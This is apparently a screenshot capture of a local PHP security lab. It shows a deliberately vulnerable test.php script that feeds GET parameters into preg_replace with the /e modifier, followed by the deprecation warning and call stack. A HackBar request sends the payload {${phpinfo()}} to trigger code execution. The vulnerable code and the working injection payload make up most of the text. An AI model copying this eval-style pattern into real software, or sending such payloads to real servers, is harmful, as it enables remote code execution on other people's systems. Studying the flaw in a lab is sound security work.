 <?php
highlight_string(file_get_contents(__FILE__));
// header("Content-Type: text/plain");
function complexStrtolower($regex, $value) {
// return preg_replace('/(.*)/ei', 'strtolower("\\1")', '{${phpinfo()}}');
return preg_replace('/(' . $regex . ')/ei', 'strtolower("\\1")', $value);
}
foreach ($_GET as $regex => $value) {
echo complexStrtolower($regex, $value).PHP_EOL;
}
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in
C:\Tools\phpstudy_pro\WWW\cms\test.php on line 7
Call Stack
# Time Memory Function Location
1 0.2006 243200 {main}( ) ...\test.php:0
2 0.2009 244272 complexStrtolower( string(2), string(14) ) ...\test.php:11
3 0.2009 244448 preg_replace ( string(8), string(16), string(14) ) ...\test.php:7
{${phpinfo()}}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again ×
Elements Sources Console Network Performance Memory Application Security HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://127.0.0.1/cms/test.php?.*={${phpinfo()}}
Enable POST
ADD HEADER